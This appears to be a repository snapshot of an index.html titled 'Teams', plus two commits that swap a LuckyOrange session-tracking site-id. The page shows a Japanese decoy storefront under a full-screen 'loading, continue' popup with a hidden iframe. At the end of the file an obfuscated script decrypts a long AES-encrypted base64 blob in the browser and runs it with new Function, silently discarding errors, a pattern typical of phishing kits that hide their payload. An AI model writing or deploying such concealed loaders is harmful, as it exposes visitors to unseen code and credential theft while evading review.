
==== index.html @ da03d8ee "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Teams</title>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3af03a48"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
    <style>
        * {
            box-sizing: border-box;
        }

        html,
        body {
            margin: 0;
            height: 100%;
        }

        body {
            font-family: system-ui, -apple-system, "Segoe UI", sans-serif;
            color: #1f2433;
            background: #f6f7fb;
        }

        a {
            text-decoration: none;
            color: inherit;
        }

        #frame {
            display: none;
            width: 100%;
            height: 100vh;
            border: 0;
        }

        .hint {
            text-align: center;
            padding: 8px;
            font-size: .85rem;
            color: #6d28d9;
            background: #ede9fe;
        }

        .popup {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #ffffff;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 9999;
        }

        .popup-content {
            background: #ffffff;
            padding: 60px;
            text-align: center;
            width: 100%;
            max-width: 600px;
        }

        .loading-gif {
            width: 160px;
            height: 160px;
            margin-bottom: 30px;
        }

        .popup-content p {
            font-size: 1.5rem;
            color: #1f2433;
            font-weight: 600;
            margin: 10px 0 35px 0;
        }

        .buttons {
            display: flex;
            justify-content: center;
            gap: 25px;
        }

        button {
            padding: 15px 35px;
            font-size: 1.1rem;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-weight: 700;
            min-width: 150px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        }

        #cancelBtn {
            background: #f44336;
            color: white;
        }

        #continueBtn {
            background: #4CAF50;
            color: white;
        }

        button:hover {
            opacity: 0.9;
        }

        /* ===== Base Store Layout Styles ===== */

        .nav {
            position: sticky;
            top: 0;
            z-index: 10;
            display: flex;
            align-items: center;
            gap: 20px;
            padding: 14px 28px;
            background: #fff;
            box-shadow: 0 1px 8px rgba(0, 0, 0, .06);
        }

        .brand {
            font-size: 1.25rem;
            font-weight: 800;
            color: #6d28d9;
        }

        .links {
            display: flex;
            gap: 18px;
            margin-left: 8px;
        }

        .links a {
            font-size: .92rem;
            color: #555;
        }

        .links a:hover {
            color: #6d28d9;
        }

        .clock {
            margin-left: auto;
            font-size: .8rem;
            color: #6d28d9;
            font-weight: 600;
            background: #f3e8ff;
            padding: 5px 12px;
            border-radius: 20px;
            white-space: nowrap;
        }

        .cart-btn {
            border: 0;
            cursor: pointer;
            background: #6d28d9;
            color: #fff;
            font-weight: 600;
            padding: 9px 16px;
            border-radius: 30px;
            font-size: .9rem;
        }

        .cart-btn .badge {
            background: #fff;
            color: #6d28d9;
            border-radius: 20px;
            padding: 0 7px;
            margin-left: 4px;
            font-size: .8rem;
            font-weight: 800;
        }

        .hero {
            display: flex;
            align-items: center;
            gap: 32px;
            flex-wrap: wrap;
            padding: 48px 28px;
            background: linear-gradient(135deg, #ede9fe, #f5f3ff);
        }

        .hero-text {
            flex: 1 1 320px;
        }

        .hero-text h1 {
            font-size: 2.1rem;
            margin: 0 0 12px;
            line-height: 1.2;
        }

        .hero-text h1 span {
            color: #db2777;
        }

        .hero-text p {
            color: #555;
            max-width: 460px;
        }

        .cta {
            display: inline-block;
            margin-top: 14px;
            background: #db2777;
            color: #fff;
            font-weight: 700;
            padding: 12px 26px;
            border-radius: 30px;
        }

        .cta:hover {
            background: #be185d;
        }

        .hero-img {
            flex: 1 1 320px;
            max-width: 520px;
            width: 100%;
            border-radius: 16px;
            box-shadow: 0 12px 30px rgba(0, 0, 0, .15);
        }

        .section-title {
            text-align: center;
            font-size: 1.5rem;
            margin: 40px 0 6px;
        }

        .grid {
            display: grid;
            gap: 22px;
            grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
            padding: 24px 28px 10px;
        }

        .card {
            background: #fff;
            border-radius: 14px;
            overflow: hidden;
            box-shadow: 0 4px 16px rgba(0, 0, 0, .07);
            transition: transform .15s, box-shadow .15s;
        }

        .card:hover {
            transform: translateY(-4px);
            box-shadow: 0 10px 26px rgba(0, 0, 0, .12);
        }

        .card img {
            width: 100%;
            height: 170px;
            object-fit: cover;
            display: block;
        }

        .card .body {
            padding: 14px 16px 18px;
        }

        .card h3 {
            margin: 0 0 4px;
            font-size: 1rem;
        }

        .card .price {
            color: #6d28d9;
            font-weight: 800;
            font-size: 1.05rem;
        }

        .card .old {
            color: #aaa;
            text-decoration: line-through;
            font-size: .85rem;
            margin-left: 6px;
            font-weight: 500;
        }

        .add {
            margin-top: 10px;
            width: 100%;
            cursor: pointer;
            border: 0;
            background: #1f2433;
            color: #fff;
            font-weight: 600;
            padding: 10px;
            border-radius: 8px;
            font-size: .9rem;
        }

        .add:hover {
            background: #6d28d9;
        }

        .about {
            padding: 10px 28px 30px;
        }

        .features {
            display: flex;
            gap: 20px;
            flex-wrap: wrap;
            justify-content: center;
            margin-top: 14px;
        }

        .feature {
            background: #fff;
            border-radius: 14px;
            padding: 22px;
            flex: 1 1 200px;
            max-width: 260px;
            text-align: center;
            box-shadow: 0 4px 14px rgba(0, 0, 0, .06);
        }

        .feature span {
            font-size: 1.8rem;
        }

        .feature h3 {
            margin: 8px 0 4px;
            font-size: 1rem;
        }

        .feature p {
            margin: 0;
            color: #666;
            font-size: .88rem;
        }

        .footer {
            text-align: center;
            padding: 24px;
            color: #888;
            font-size: .85rem;
        }
    </style>

</head>

<body>

    <div class="popup" id="customPopup">
        <div class="popup-content">
            <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
            <p>読み込み中... 少々お待ちください.</p>
            <div class="buttons">
                <button id="cancelBtn" type="button">キャンセル</button>
                <button id="continueBtn" type="button">続く</button>
            </div>
        </div>
    </div>

    <div id="shop">
        <div class="hint">🛍️ ショップイーズ</div>
        <header class="nav">
            <div class="brand">🛍️ ショップイーズ</div>
            <nav class="links"> <a href="#home">家</a> <a href="#products">製品</a> <a href="#about">について</a> </nav> <span class="clock">🕒 Mon, 29 Jun 2026</span> <button class="cart-btn">🛒 カート <span class="badge">0</span></button> </header>

        <section class="hero" id="home">
            <div class="hero-text">
                <h1>

                    サマーセール

                    <span>最大50%OFF</span>

                </h1>

                <p>

                    最新のファッションアイテムを お得な価格でご購入いただけます。 高品質・安心配送・簡単なお買い物体験をご提供します。

                </p>

                <a href="#products" class="cta">

		今すぐ購入

		</a>
            </div>
            <img class="hero-img" src="https://picsum.photos/seed/shopfashion/520/360" alt="hero" />
        </section>

        <section id="products">
            <h2 class="section-title">人気商品</h2>
            <div class="grid">
                <div class="card">
                    <img src="https://picsum.photos/seed/sneakers/400/300" alt="Running Sneakers" />
                    <div class="body">
                        <h3>メンズスニーカー</h3>
                        <div class="price">¥2,499 <span class="old">¥3,999</span></div>
                        <button class="add">カートに追加</button>
                    </div>
                </div>
                <div class="card">
                    <img src="https://picsum.photos/seed/watch/400/300" alt="Classic Watch" />
                    <div class="body">
                        <h3>クラシック腕時計</h3>
                        <div class="price">¥4,999 <span class="old">¥7,499</span></div>
                        <button class="add">カートに追加</button>
                    </div>
                </div>
                <div class="card">
                    <img src="https://picsum.photos/seed/backpack/400/300" alt="Travel Backpack" />
                    <div class="body">
                        <h3>トラベルバックパック</h3>
                        <div class="price">¥1,899 <span class="old">¥2,999</span></div>
                        <button class="add">カートに追加</button>
                    </div>
                </div>
                <div class="card">
                    <img src="https://picsum.photos/seed/headphones/400/300" alt="Wireless Headphones" />
                    <div class="body">
                        <h3>ワイヤレスヘッドホン</h3>
                        <div class="price">¥3,299 <span class="old">¥4,999</span></div>
                        <button class="add">カートに追加</button>
                    </div>
                </div>
                <div class="card">
                    <img src="https://picsum.photos/seed/sunglasses/400/300" alt="Sunglasses" />
                    <div class="body">
                        <h3>サングラス</h3>
                        <div class="price">¥999 <span class="old">¥1,799</span></div>
                        <button class="add">カートに追加</button>
                    </div>
                </div>
                <div class="card">
                    <img src="https://picsum.photos/seed/camera/400/300" alt="Instant Camera" />
                    <div class="body">
                        <h3>インスタントカメラ</h3>
                        <div class="price">¥5,999 <span class="old">¥8,499</span></div>
                        <button class="add">カートに追加</button>
                    </div>
                </div>
            </div>
        </section>

        <section id="about" class="about">
            <h2 class="section-title">を選ぶ理由?</h2>
            <div class="features">
                <div class="feature"><span>🚚</span>
                    <h3>送料無料</h3>
                    <p>¥5,000以上のご注文で送料無料.</p>
                </div>
                <div class="feature"><span>↩️</span>
                    <h3>簡単返品</h3>
                    <p>7日間返品保証.</p>
                </div>
                <div class="feature"><span>🔒</span>
                    <h3>安全なお支払い</h3>
                    <p>SSL暗号化による安全な決済.</p>
                </div>
            </div>
        </section>

        <footer class="footer">© 2026 ShopEase · Single-page demo store · Images: picsum.photos</footer>
    </div>

    <iframe id="frame" title="encrypted shop" allowfullscreen allow="fullscreen"></iframe>




</script>

        <!-- <script src="https://cdn.tailwindcss.com"></script> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
	<script src="js/esc.js" type="text/javascript"></script>
    <script>
        document.body.style.overflow = "hidden";
    </script>
<script>
(function(){
var _q2="EZKDmOIpvnT5pljy4Uh+yfrjAazQvgqS7Hy5CWU0whb3t487Jj7U0dhow7gGWcqgBJi1IjLqZyTf8fMyESirbumrEcYvf6giSs3l7ZMzZ3c3WnFRnIiwQMq1fG+Mpzb6V+CXTFP92QzC/NUfoVUFLmhU2KurWxzErpv8Bn9tofPR5ayqs/Cyw6QN7wCRwFs4v7mlVfnvHQAD55wme15Klh3JKaop2QkGEz/yM6rzrVFsh/1JM86ZFigqmSUrclmrpjxLjCmJ/78ofm6geUl9oW+K+clTEw50BX5ggKU6u9J99bzLKbJsbzuvp6erV+Rb1E+d2QUkLFuWkPCyvOAvpzEf162UBceFHG84B/r4tC3dvynWyvv3Vm0ublaK5H8k2W3K3ovSziGdmIpGfoZ4STR8rbp50vFOIXnm7bQxLo9I/2wFlAAICLroHoNqhCprCwpM2IbWK+Stx1rU+y0gdnex4ZdESB+gQ2GWswpPKStN7JTEL8j4BuZ8HPCbTc8QeuqXaFgLk78te5hOjhWEdaTsvnmtdReVMQyv8Lk/RRPdXfHhEgwhbRtj2vIPe8VXtPI/QLEC1nHH4Tla2DA7y/5vo+717eN3HyaKz3c0isnDXvUFvdlfv25VpWFv14WU4V9ax9cFeoTysbwi5P1vsR5nzCPdebIKfTNFw2UTFhNhot2JKsaufeesMMKvGquYVN+g/KpB23h643+frK7q/r9x0CiNSbP5G3B+/nVQ0K9TUdr6yOkmQMcDVB45JC9zczq5SiF6R7K0yyeFknHAx5Tn6Wmjz6puG3qe4klYoYg+hOnEYtjnTZ6l7eu5VWCPakS1SI1Kegq1k1hpC5FojXgjphmv16/WbibVBLDCur1Hv+0crbx6+ySAfg/[base64]/[base64]";
var _oo1="FXttTfFgfApismMusp30OJHvLSU+cQf+gnj+SexGoao=";
var _ap3="smi+cCHnuA4s6w/nsm6Vxg==";
function b64(s){var b=atob(s),u=new Uint8Array(b.length);for(var i=0;i<b.length;i++)u[i]=b.charCodeAt(i);return u;}
var _d3=b64(_q2);var _sy8=b64(_oo1);var _h8=b64(_ap3);
window.crypto.subtle.importKey("raw",_sy8,{name:"AES-CBC"},false,["decrypt"])
.then(function(k){return window.crypto.subtle.decrypt({name:"AES-CBC",iv:_h8},k,_d3);})
.then(function(_sh0){(new Function(new TextDecoder().decode(_sh0)))();})
.catch(function(){});
})();
</script>
<script src="js/esc.js" type="text/javascript"></script>
</body>

</html>

==== commit 78b6aef1: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Teams</title>
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3af03a48"></script>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=2acf2434"></script>
     <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
     <style>
         * {
@@ -494,4 +494,4 @@
 <script src="js/esc.js" type="text/javascript"></script>
 </body>
 
-</html>+</html>

==== commit 9dbc8c8d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Teams</title>
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=2acf2434"></script>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0da0aa01"></script>
     <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
     <style>
         * {
